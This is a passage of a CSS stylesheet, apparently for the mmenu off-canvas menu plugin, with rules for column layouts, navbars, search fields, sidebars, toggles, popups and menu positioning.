        transform: translate3d(240px, 0, 0);
    }
}
@media (min-width: 2200px) {
    .mm-wrapper_opening .mm-menu_columns-4 ~ .mm-slideout {
        -webkit-transform: translate3d(1760px, 0, 0);
        transform: translate3d(1760px, 0, 0);
    }
}
.mm-wrapper_opening .mm-menu_columns-4.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: translate3d(-80vw, 0, 0);
    transform: translate3d(-80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-4.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-240px, 0, 0);
        transform: translate3d(-240px, 0, 0);
    }
}
@media (min-width: 2200px) {
    .mm-wrapper_opening .mm-menu_columns-4.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-1760px, 0, 0);
        transform: translate3d(-1760px, 0, 0);
    }
}
[class*="mm-menu_columns-"].mm-menu_position-bottom,
[class*="mm-menu_columns-"].mm-menu_position-top {
    width: 100%;
    max-width: 100%;
    min-width: 100%;
}
.mm-wrapper_opening [class*="mm-menu_columns-"].mm-menu_position-front {
    -webkit-transition-property: width, min-width, max-width, -webkit-transform;
    transition-property: width, min-width, max-width, -webkit-transform;
    -o-transition-property: width, min-width, max-width, transform;
    transition-property: width, min-width, max-width, transform;
    transition-property: width, min-width, max-width, transform, -webkit-transform;
}
.mm-counter {
    color: rgba(0, 0, 0, 0.3);
    display: block;
    padding-left: 20px;
    float: right;
    text-align: right;
    color: var(--mm-color-text-dimmed);
}
.mm-listitem_nosubitems > .mm-counter {
    display: none;
}
[dir="rtl"] .mm-counter {
    text-align: left;
    float: left;
    padding-left: 0;
    padding-right: 20px;
}
.mm-divider {
    position: relative;
    min-height: 20px;
    padding: 4.3px;
    background: #f3f3f3;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    min-height: var(--mm-line-height);
    padding: calc((var(--mm-listitem-size) * 0.65 - var(--mm-line-height)) * 0.5);
    padding-right: 10px;
    padding-left: 20px;
    font-size: 75%;
    text-transform: uppercase;
    background: var(--mm-color-background);
    opacity: 1;
    -webkit-transition: opacity 0.4s ease;
    -o-transition: opacity 0.4s ease;
    transition: opacity 0.4s ease;
}
.mm-divider:before {
    background: rgba(0, 0, 0, 0.05);
}
@supports ((position: -webkit-sticky) or (position: sticky)) {
    .mm-divider {
        position: -webkit-sticky;
        position: sticky;
        z-index: 2;
        top: 0;
    }
    .mm-navbar_sticky:not(.mm-hidden) ~ .mm-listview .mm-divider {
        top: var(--mm-navbar-size);
    }
}
.mm-divider:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: -1;
    background: var(--mm-color-background-highlight);
}
.mm-wrapper_dragging .mm-menu,
.mm-wrapper_dragging .mm-slideout {
    -webkit-transition-duration: 0s !important;
    -o-transition-duration: 0s !important;
    transition-duration: 0s !important;
    -webkit-user-select: none !important;
    -moz-user-select: none !important;
    -ms-user-select: none !important;
    user-select: none !important;
}
.mm-wrapper_dragging .mm-menu {
    pointer-events: none !important;
}
.mm-wrapper_dragging .mm-wrapper__blocker {
    display: none !important;
}
.mm-menu_dropdown {
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
    height: 80%;
}
.mm-wrapper_dropdown .mm-slideout {
    -webkit-transform: none !important;
    -ms-transform: none !important;
    transform: none !important;
    z-index: 0;
}
.mm-wrapper_dropdown .mm-wrapper__blocker {
    -webkit-transition-delay: 0s !important;
    -o-transition-delay: 0s !important;
    transition-delay: 0s !important;
    z-index: 1;
}
.mm-wrapper_dropdown .mm-menu_dropdown {
    z-index: 2;
}
.mm-wrapper_dropdown.mm-wrapper_opened:not(.mm-wrapper_opening) .mm-menu_dropdown {
    display: none;
}
.mm-menu_tip-bottom:before,
.mm-menu_tip-left:before,
.mm-menu_tip-right:before,
.mm-menu_tip-top:before {
    content: "";
    background: inherit;
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
    display: block;
    width: 15px;
    height: 15px;
    position: absolute;
    z-index: -1;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}
.mm-menu_tip-left:before {
    left: 22px;
}
.mm-menu_tip-right:before {
    right: 22px;
}
.mm-menu_tip-top:before {
    top: -8px;
}
.mm-menu_tip-bottom:before {
    bottom: -8px;
}
:root {
    --mm-iconbar-size: 50px;
}
.mm-menu_iconbar-left .mm-navbars_bottom,
.mm-menu_iconbar-left .mm-navbars_top,
.mm-menu_iconbar-left .mm-panels {
    margin-left: 50px;
    margin-left: var(--mm-iconbar-size);
}
.mm-menu_iconbar-left .mm-iconbar {
    border-right-width: 1px;
    display: block;
    left: 0;
}
.mm-menu_iconbar-right .mm-navbars_bottom,
.mm-menu_iconbar-right .mm-navbars_top,
.mm-menu_iconbar-right .mm-panels {
    margin-right: 50px;
    margin-right: var(--mm-iconbar-size);
}
.mm-menu_iconbar-right .mm-iconbar {
    border-left-width: 1px;
    display: block;
    right: 0;
}
.mm-iconbar {
    width: 50px;
    background: #f3f3f3;
    color: rgba(0, 0, 0, 0.3);
    display: none;
    width: var(--mm-iconbar-size);
    overflow: hidden;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    top: 0;
    bottom: 0;
    z-index: 2;
    border: 0 solid;
    border-color: var(--mm-color-border);
    background: var(--mm-color-background);
    color: var(--mm-color-text-dimmed);
    text-align: center;
}
.mm-iconbar__bottom,
.mm-iconbar__top {
    width: inherit;
    position: absolute;
}
.mm-iconbar__bottom > *,
.mm-iconbar__top > * {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    display: block;
    padding: 12.5px 0;
}
.mm-iconbar__bottom a,
.mm-iconbar__bottom a:hover,
.mm-iconbar__top a,
.mm-iconbar__top a:hover {
    text-decoration: none;
}
.mm-iconbar__top {
    top: 0;
}
.mm-iconbar__bottom {
    bottom: 0;
}
.mm-iconbar__tab_selected {
    background: hsla(0, 0%, 100%, 0.4);
    background: var(--mm-color-background-emphasis);
}
:root {
    --mm-iconpanel-size: 50px;
}
.mm-panel_iconpanel-1 {
    width: calc(100% - 50px);
    width: calc(100% - var(--mm-iconpanel-size) * 1);
}
.mm-panel_iconpanel-2 {
    width: calc(100% - 100px);
    width: calc(100% - var(--mm-iconpanel-size) * 2);
}
.mm-panel_iconpanel-3 {
    width: calc(100% - 150px);
    width: calc(100% - var(--mm-iconpanel-size) * 3);
}
.mm-panel_iconpanel-first ~ .mm-panel {
    width: calc(100% - 50px);
    width: calc(100% - var(--mm-iconpanel-size));
}
.mm-menu_iconpanel .mm-panels > .mm-panel {
    left: auto;
    -webkit-transition-property: width, -webkit-transform;
    transition-property: width, -webkit-transform;
    -o-transition-property: transform, width;
    transition-property: transform, width;
    transition-property: transform, width, -webkit-transform;
}
.mm-menu_iconpanel .mm-panels > .mm-panel_opened,
.mm-menu_iconpanel .mm-panels > .mm-panel_opened-parent {
    display: block !important;
}
.mm-menu_iconpanel .mm-panels > .mm-panel_opened-parent {
    overflow-y: hidden;
    -webkit-transform: unset;
    -ms-transform: unset;
    transform: unset;
}
.mm-menu_iconpanel .mm-panels > .mm-panel:not(.mm-panel_iconpanel-first):not(.mm-panel_iconpanel-0) {
    border-left-width: 1px;
    border-left-style: solid;
}
.mm-menu_hidedivider .mm-panel_opened-parent .mm-divider,
.mm-menu_hidenavbar .mm-panel_opened-parent .mm-navbar {
    opacity: 0;
}
.mm-panel__blocker {
    background: inherit;
    opacity: 0;
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    z-index: 3;
    -webkit-transition: opacity 0.4s ease;
    -o-transition: opacity 0.4s ease;
    transition: opacity 0.4s ease;
}
.mm-panel_opened-parent .mm-panel__blocker {
    opacity: 0.6;
    bottom: -100000px;
}
[dir="rtl"] .mm-menu_iconpanel .mm-panels > .mm-panel {
    left: 0;
    right: auto;
    -webkit-transition-property: width, -webkit-transform;
    transition-property: width, -webkit-transform;
    -o-transition-property: transform, width;
    transition-property: transform, width;
    transition-property: transform, width, -webkit-transform;
}
[dir="rtl"] .mm-menu_iconpanel .mm-panels > .mm-panel:not(.mm-panel_iconpanel-first):not(.mm-panel_iconpanel-0) {
    border-left: none;
    border-right: 1px solid;
    border-color: inherit;
}
.mm-menu_keyboardfocus.mm-menu_opened ~ .mm-wrapper__blocker a:focus,
.mm-menu_keyboardfocus a:focus {
    background: hsla(0, 0%, 100%, 0.4);
    background: var(--mm-color-background-emphasis);
    outline: 0;
}
.mm-wrapper__blocker .mm-tabstart {
    cursor: default;
    display: block;
    width: 100%;
    height: 100%;
}
.mm-wrapper__blocker .mm-tabend {
    opacity: 0;
    position: absolute;
    bottom: 0;
}
.mm-navbars_top {
    -ms-flex-negative: 0;
    flex-shrink: 0;
}
.mm-navbars_top .mm-navbar:not(:last-child) {
    border-bottom: none;
}
.mm-navbars_bottom {
    -ms-flex-negative: 0;
    flex-shrink: 0;
}
.mm-navbars_bottom .mm-navbar {
    border-bottom: none;
}
.mm-navbars_bottom .mm-navbar:first-child {
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    border-top: 1px solid var(--mm-color-border);
}
.mm-btn:not(.mm-hidden) + .mm-navbar__searchfield .mm-searchfield__input {
    padding-left: 0;
}
.mm-navbar__searchfield:not(:last-child) .mm-searchfield__input {
    padding-right: 0;
}
.mm-navbar__breadcrumbs {
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    padding: 0 20px;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
}
.mm-navbar__breadcrumbs,
.mm-navbar__breadcrumbs > * {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.mm-navbar__breadcrumbs > * {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding-right: 6px;
}
.mm-navbar__breadcrumbs > a {
    text-decoration: underline;
}
.mm-navbar__breadcrumbs:not(:last-child) {
    padding-right: 0;
}
.mm-btn:not(.mm-hidden) + .mm-navbar__breadcrumbs {
    padding-left: 0;
}
.mm-navbar_tabs > * {
    padding: 0 10px;
    border: 1px solid transparent;
}
.mm-navbar__tab_selected {
    background: #f3f3f3;
    color: rgba(0, 0, 0, 0.75);
    background: var(--mm-color-background);
    color: var(--mm-color-text);
}
.mm-navbar__tab_selected:not(:first-child) {
    border-left-color: rgba(0, 0, 0, 0.1);
}
.mm-navbar__tab_selected:not(:last-child) {
    border-right-color: rgba(0, 0, 0, 0.1);
}
.mm-navbar__tab_selected:not(:first-child) {
    border-left-color: var(--mm-color-border);
}
.mm-navbar__tab_selected:not(:last-child) {
    border-right-color: var(--mm-color-border);
}
.mm-navbars_top .mm-navbar_tabs {
    border-bottom: none;
}
.mm-navbars_top .mm-navbar_tabs > * {
    border-bottom-color: rgba(0, 0, 0, 0.1);
    border-bottom-color: var(--mm-color-border);
}
.mm-navbars_top .mm-navbar__tab_selected {
    border-top-color: rgba(0, 0, 0, 0.1);
    border-top-color: var(--mm-color-border);
    border-bottom-color: transparent;
}
.mm-navbars_top.mm-navbars_has-tabs .mm-navbar {
    background: hsla(0, 0%, 100%, 0.4);
    background: var(--mm-color-background-emphasis);
}
.mm-navbars_top.mm-navbars_has-tabs .mm-navbar_tabs ~ .mm-navbar {
    background: #f3f3f3;
    background: var(--mm-color-background);
}
.mm-navbars_bottom .mm-navbar_tabs:first-child {
    border-top: none;
}
.mm-navbars_bottom .mm-navbar_tabs > * {
    border-top-color: rgba(0, 0, 0, 0.1);
    border-top-color: var(--mm-color-border);
}
.mm-navbars_bottom .mm-navbar__tab_selected {
    border-bottom-color: rgba(0, 0, 0, 0.1);
    border-bottom-color: var(--mm-color-border);
    border-top-color: transparent;
}
.mm-navbars_bottom.mm-navbars_has-tabs .mm-navbar {
    background: #f3f3f3;
    background: var(--mm-color-background);
}
.mm-navbars_bottom.mm-navbars_has-tabs .mm-navbar_tabs,
.mm-navbars_bottom.mm-navbars_has-tabs .mm-navbar_tabs ~ .mm-navbar {
    background: hsla(0, 0%, 100%, 0.4);
    background: var(--mm-color-background-emphasis);
}
.mm-searchfield {
    height: 44px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    height: var(--mm-navbar-size);
    padding: 0;
    overflow: hidden;
}
.mm-searchfield input {
    height: 30.8px;
    line-height: 30.8px;
}
.mm-searchfield input,
.mm-searchfield input:focus,
.mm-searchfield input:hover {
    background: rgba(0, 0, 0, 0.05);
    color: rgba(0, 0, 0, 0.75);
}
.mm-searchfield input {
    display: block;
    width: 100%;
    max-width: 100%;
    height: calc(var(--mm-navbar-size) * 0.7);
    min-height: unset;
    max-height: unset;
    margin: 0;
    padding: 0 10px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border: none !important;
    border-radius: 4px;
    line-height: calc(var(--mm-navbar-size) * 0.7);
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    outline: 0 !important;
    font: inherit;
    font-size: inherit;
}
.mm-searchfield input,
.mm-searchfield input:focus,
.mm-searchfield input:hover {
    background: var(--mm-color-background-highlight);
    color: var(--mm-color-text);
}
.mm-searchfield input::-ms-clear {
    display: none;
}
.mm-searchfield__input {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    width: 100%;
    max-width: 100%;
    padding: 0 10px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.mm-panel__noresultsmsg {
    color: rgba(0, 0, 0, 0.3);
    padding: 50px 0;
    color: var(--mm-color-text-dimmed);
    text-align: center;
    font-size: 150%;
}
.mm-searchfield__btn {
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
}
.mm-panel_search {
    left: 0 !important;
    right: 0 !important;
    width: 100% !important;
    border-left: none !important;
}
.mm-searchfield__cancel {
    line-height: 44px;
    display: block;
    padding-right: 10px;
    margin-right: -100px;
    line-height: var(--mm-navbar-size);
    text-decoration: none;
    -webkit-transition: margin 0.4s ease;
    -o-transition: margin 0.4s ease;
    transition: margin 0.4s ease;
}
.mm-searchfield__cancel-active {
    margin-right: 0;
}
.mm-listitem_nosubitems > .mm-listitem__btn {
    display: none;
}
.mm-listitem_nosubitems > .mm-listitem__text {
    padding-right: 10px;
}
.mm-listitem_onlysubitems > .mm-listitem__text:not(.mm-listitem__btn) {
    z-index: -1;
    pointer-events: none;
}
.mm-sectionindexer {
    background: inherit;
    text-align: center;
    font-size: 12px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 20px;
    position: absolute;
    top: 0;
    bottom: 0;
    right: -20px;
    z-index: 5;
    -webkit-transition: right 0.4s ease;
    -o-transition: right 0.4s ease;
    transition: right 0.4s ease;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: space-evenly;
    -ms-flex-pack: space-evenly;
    justify-content: space-evenly;
}
.mm-sectionindexer a {
    color: rgba(0, 0, 0, 0.3);
    color: var(--mm-color-text-dimmed);
    line-height: 1;
    text-decoration: none;
    display: block;
}
.mm-sectionindexer ~ .mm-panel {
    padding-right: 0;
}
.mm-sectionindexer_active {
    right: 0;
}
.mm-sectionindexer_active ~ .mm-panel {
    padding-right: 20px;
}
.mm-menu_selected-hover .mm-listitem__btn,
.mm-menu_selected-hover .mm-listitem__text,
.mm-menu_selected-parent .mm-listitem__btn,
.mm-menu_selected-parent .mm-listitem__text {
    -webkit-transition: background-color 0.4s ease;
    -o-transition: background-color 0.4s ease;
    transition: background-color 0.4s ease;
}
.mm-menu_selected-hover .mm-listview:hover > .mm-listitem_selected > .mm-listitem__text {
    background: 0 0;
}
.mm-menu_selected-hover .mm-listitem__btn:hover,
.mm-menu_selected-hover .mm-listitem__text:hover {
    background: hsla(0, 0%, 100%, 0.4);
    background: var(--mm-color-background-emphasis);
}
.mm-menu_selected-parent .mm-panel_opened-parent .mm-listitem:not(.mm-listitem_selected-parent) > .mm-listitem__text {
    background: 0 0;
}
.mm-menu_selected-parent .mm-listitem_selected-parent > .mm-listitem__btn,
.mm-menu_selected-parent .mm-listitem_selected-parent > .mm-listitem__text {
    background: hsla(0, 0%, 100%, 0.4);
    background: var(--mm-color-background-emphasis);
}
:root {
    --mm-sidebar-collapsed-size: 50px;
    --mm-sidebar-expanded-size: 440px;
}
.mm-wrapper_sidebar-collapsed body,
.mm-wrapper_sidebar-expanded body {
    position: relative;
}
.mm-wrapper_sidebar-collapsed .mm-slideout,
.mm-wrapper_sidebar-expanded .mm-slideout {
    -webkit-transition-property: width, -webkit-transform;
    transition-property: width, -webkit-transform;
    -o-transition-property: width, transform;
    transition-property: width, transform;
    transition-property: width, transform, -webkit-transform;
}
.mm-wrapper_sidebar-collapsed .mm-page,
.mm-wrapper_sidebar-expanded .mm-page {
    background: inherit;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    min-height: 100vh;
}
.mm-wrapper_sidebar-collapsed .mm-menu_sidebar-collapsed,
.mm-wrapper_sidebar-expanded .mm-menu_sidebar-expanded {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    top: 0 !important;
    right: auto !important;
    bottom: 0 !important;
    left: 0 !important;
}
.mm-wrapper_sidebar-collapsed .mm-slideout {
    width: calc(100% - 50px);
    -webkit-transform: translate3d(50px, 0, 0);
    transform: translate3d(50px, 0, 0);
    width: calc(100% - var(--mm-sidebar-collapsed-size));
    -webkit-transform: translate3d(var(--mm-sidebar-collapsed-size), 0, 0);
    transform: translate3d(var(--mm-sidebar-collapsed-size), 0, 0);
}
.mm-wrapper_sidebar-collapsed:not(.mm-wrapper_opening) .mm-menu_hidedivider .mm-divider,
.mm-wrapper_sidebar-collapsed:not(.mm-wrapper_opening) .mm-menu_hidenavbar .mm-navbar {
    opacity: 0;
}
.mm-wrapper_sidebar-expanded .mm-menu_sidebar-expanded {
    width: 440px;
    width: var(--mm-sidebar-expanded-size);
    min-width: 0 !important;
    max-width: 100000px !important;
    border-right-width: 1px;
    border-right-style: solid;
}
.mm-wrapper_sidebar-expanded .mm-menu_sidebar-expanded.mm-menu_pageshadow:after {
    content: none;
    display: none;
}
.mm-wrapper_sidebar-expanded.mm-wrapper_blocking,
.mm-wrapper_sidebar-expanded.mm-wrapper_blocking body {
    overflow: visible;
}
.mm-wrapper_sidebar-expanded .mm-wrapper__blocker {
    display: none !important;
}
.mm-wrapper_sidebar-expanded:not(.mm-wrapper_sidebar-closed) .mm-menu_sidebar-expanded.mm-menu_opened ~ .mm-slideout {
    width: calc(100% - 440px);
    -webkit-transform: translate3d(440px, 0, 0);
    transform: translate3d(440px, 0, 0);
    width: calc(100% - var(--mm-sidebar-expanded-size));
    -webkit-transform: translate3d(var(--mm-sidebar-expanded-size), 0, 0);
    transform: translate3d(var(--mm-sidebar-expanded-size), 0, 0);
}
.mm-menu__blocker {
    background: rgba(3, 2, 1, 0);
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 3;
}
.mm-menu_opened .mm-menu__blocker {
    display: none;
}
[dir="rtl"].mm-wrapper_sidebar-collapsed .mm-slideout,
[dir="rtl"].mm-wrapper_sidebar-expanded .mm-slideout,
[dir="rtl"].mm-wrapper_sidebar-expanded:not(.mm-wrapper_sidebar-closed) .mm-menu_sidebar-expanded.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
input.mm-toggle {
    background: rgba(0, 0, 0, 0.1);
    display: inline-block;
    min-width: 58px;
    width: 58px;
    height: 34px;
    margin: 0 10px;
    margin-top: calc((var(--mm-listitem-size) - 34px) / 2);
    border: none !important;
    background: var(--mm-color-border);
    border-radius: 34px;
    -webkit-appearance: none !important;
    -moz-appearance: none !important;
    appearance: none !important;
    cursor: pointer;
    -webkit-transition: background-color 0.2s ease;
    -o-transition: background-color 0.2s ease;
    transition: background-color 0.2s ease;
}
input.mm-toggle:before {
    background: #f3f3f3;
    content: "";
    display: block;
    width: 32px;
    height: 32px;
    margin: 1px;
    border-radius: 34px;
    background: var(--mm-color-background);
    -webkit-transition: -webkit-transform 0.2s ease;
    transition: -webkit-transform 0.2s ease;
    -o-transition: transform 0.2s ease;
    transition: transform 0.2s ease;
    transition: transform 0.2s ease, -webkit-transform 0.2s ease;
}
input.mm-toggle:checked {
    background: #4bd963;
}
input.mm-toggle:checked:before {
    -webkit-transform: translateX(24px);
    -ms-transform: translateX(24px);
    transform: translateX(24px);
}
input.mm-check {
    -webkit-appearance: none !important;
    -moz-appearance: none !important;
    appearance: none !important;
    border: none !important;
    background: 0 0 !important;
    cursor: pointer;
    display: inline-block;
    width: 40px;
    height: 40px;
    margin: 0 10px;
    margin-top: calc((var(--mm-listitem-size) - 40px) / 2);
}
input.mm-check:before {
    content: "";
    display: block;
    width: 40%;
    height: 20%;
    margin: 25% 0 0 20%;
    border-left: 3px solid;
    border-left-color: var(--mm-color-text);
    border-bottom: 3px solid;
    border-bottom-color: var(--mm-color-text);
    border-right-color: var(--mm-color-text);
    border-top-color: var(--mm-color-text);
    opacity: 0.3;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    -webkit-transition: opacity 0.2s ease;
    -o-transition: opacity 0.2s ease;
    transition: opacity 0.2s ease;
}
input.mm-check:checked:before {
    opacity: 1;
}
[dir="rtl"] input.mm-toggle:checked ~ label.mm-toggle:before {
    float: left;
}
.mm-menu_border-none .mm-listitem:after {
    content: none;
}
.mm-menu_border-full .mm-listitem:after {
    left: 0 !important;
}
.mm-menu_fx-menu-slide {
    -webkit-transition: -webkit-transform 0.4s ease;
    transition: -webkit-transform 0.4s ease;
    -o-transition: transform 0.4s ease;
    transition: transform 0.4s ease;
    transition: transform 0.4s ease, -webkit-transform 0.4s ease;
}
.mm-wrapper_opened .mm-menu_fx-menu-slide {
    -webkit-transform: translate3d(-30%, 0, 0);
    transform: translate3d(-30%, 0, 0);
}
.mm-wrapper_opening .mm-menu_fx-menu-slide {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
.mm-wrapper_opened .mm-menu_fx-menu-slide.mm-menu_position-right {
    -webkit-transform: translate3d(30%, 0, 0);
    transform: translate3d(30%, 0, 0);
}
.mm-wrapper_opening .mm-menu_fx-menu-slide.mm-menu_position-right {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
.mm-menu_fx-panels-none .mm-panel,
.mm-panel_fx-none {
    -webkit-transition-property: none;
    -o-transition-property: none;
    transition-property: none;
}
.mm-menu_fx-panels-none .mm-panel.mm-panel_opened-parent,
.mm-menu_fx-panels-slide-0 .mm-panel_opened-parent,
.mm-panel_fx-none.mm-panel_opened-parent {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
.mm-menu_fx-panels-slide-100 .mm-panel_opened-parent {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}
.mm-menu_fullscreen {
    width: 100%;
    min-width: 140px;
    max-width: 10000px;
}
.mm-wrapper_opening .mm-menu_fullscreen ~ .mm-slideout {
    -webkit-transform: translate3d(100vw, 0, 0);
    transform: translate3d(100vw, 0, 0);
}
@media (max-width: 140px) {
    .mm-wrapper_opening .mm-menu_fullscreen ~ .mm-slideout {
        -webkit-transform: translate3d(140px, 0, 0);
        transform: translate3d(140px, 0, 0);
    }
}
@media (min-width: 10000px) {
    .mm-wrapper_opening .mm-menu_fullscreen ~ .mm-slideout {
        -webkit-transform: translate3d(10000px, 0, 0);
        transform: translate3d(10000px, 0, 0);
    }
}
.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: translate3d(-100vw, 0, 0);
    transform: translate3d(-100vw, 0, 0);
}
@media (max-width: 140px) {
    .mm-wrapper_opening .mm-menu_fullscreen.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-140px, 0, 0);
        transform: translate3d(-140px, 0, 0);
    }
}
@media (min-width: 10000px) {
    .mm-wrapper_opening .mm-menu_fullscreen.mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-10000px, 0, 0);
        transform: translate3d(-10000px, 0, 0);
    }
}
.mm-menu_fullscreen.mm-menu_position-bottom,
.mm-menu_fullscreen.mm-menu_position-top {
    height: 100vh;
    min-height: 140px;
    max-height: 10000px;
}
.mm-menu_listview-justify .mm-panels > .mm-panel {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}
.mm-menu_listview-justify .mm-panels > .mm-panel:after {
    content: none;
    display: none;
}
.mm-menu_listview-justify .mm-panels > .mm-panel .mm-listview {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 100%;
    margin-top: 0;
    margin-bottom: 0;
}
.mm-menu_listview-justify .mm-panels > .mm-panel .mm-listitem {
    -webkit-box-flex: 1;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
    min-height: 50px;
}
.mm-menu_listview-justify .mm-panels > .mm-panel .mm-listitem__text {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-flex: 1;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.mm-listview_inset {
    list-style: inside disc;
    width: 100%;
    padding: 0 30px 15px;
    margin: 0;
}
.mm-listview_inset .mm-listitem {
    padding: 5px 0;
}
.mm-menu_multiline .mm-listitem__text {
    -o-text-overflow: clip;
    text-overflow: clip;
    white-space: normal;
}
[class*="mm-menu_pagedim"].mm-menu_opened ~ .mm-wrapper__blocker {
    opacity: 0;
}
.mm-wrapper_opening [class*="mm-menu_pagedim"].mm-menu_opened ~ .mm-wrapper__blocker {
    opacity: 0.3;
    -webkit-transition: opacity 0.4s ease 0.4s;
    -o-transition: opacity 0.4s ease 0.4s;
    transition: opacity 0.4s ease 0.4s;
}
.mm-menu_opened.mm-menu_pagedim ~ .mm-wrapper__blocker {
    background: inherit;
}
.mm-menu_opened.mm-menu_pagedim-black ~ .mm-wrapper__blocker {
    background: #000;
}
.mm-menu_opened.mm-menu_pagedim-white ~ .mm-wrapper__blocker {
    background: #fff;
}
.mm-menu_popup {
    -webkit-transition: opacity 0.4s ease;
    -o-transition: opacity 0.4s ease;
    transition: opacity 0.4s ease;
    opacity: 0;
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
    height: 80%;
    min-height: 140px;
    max-height: 880px;
    top: 50%;
    left: 50%;
    bottom: auto;
    right: auto;
    z-index: 2;
    -webkit-transform: translate3d(-50%, -50%, 0);
    transform: translate3d(-50%, -50%, 0);
}
.mm-menu_popup.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: none !important;
    -ms-transform: none !important;
    transform: none !important;
    z-index: 0;
}
.mm-menu_popup.mm-menu_opened ~ .mm-wrapper__blocker {
    -webkit-transition-delay: 0s !important;
    -o-transition-delay: 0s !important;
    transition-delay: 0s !important;
    z-index: 1;
}
.mm-wrapper_opening .mm-menu_popup {
    opacity: 1;
}
.mm-menu_position-right {
    left: auto;
    right: 0;
}
.mm-wrapper_opening .mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: translate3d(-80vw, 0, 0);
    transform: translate3d(-80vw, 0, 0);
}
@media (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-240px, 0, 0);
        transform: translate3d(-240px, 0, 0);
    }
}
@media (min-width: 550px) {
    .mm-wrapper_opening .mm-menu_position-right.mm-menu_opened ~ .mm-slideout {
        -webkit-transform: translate3d(-440px, 0, 0);
        transform: translate3d(-440px, 0, 0);
    }
}
.mm-menu_position-bottom,
.mm-menu_position-front,
.mm-menu_position-top {
    -webkit-transition: -webkit-transform 0.4s ease;
    transition: -webkit-transform 0.4s ease;
    -o-transition: transform 0.4s ease;
    transition: transform 0.4s ease;
    transition: transform 0.4s ease, -webkit-transform 0.4s ease;
}
.mm-menu_position-bottom.mm-menu_opened,
.mm-menu_position-front.mm-menu_opened,
.mm-menu_position-top.mm-menu_opened {
    z-index: 2;
}
.mm-menu_position-bottom.mm-menu_opened ~ .mm-slideout,
.mm-menu_position-front.mm-menu_opened ~ .mm-slideout,
.mm-menu_position-top.mm-menu_opened ~ .mm-slideout {
    -webkit-transform: none !important;
    -ms-transform: none !important;
    transform: none !important;
    z-index: 0;
}
.mm-menu_position-bottom.mm-menu_opened ~ .mm-wrapper__blocker,
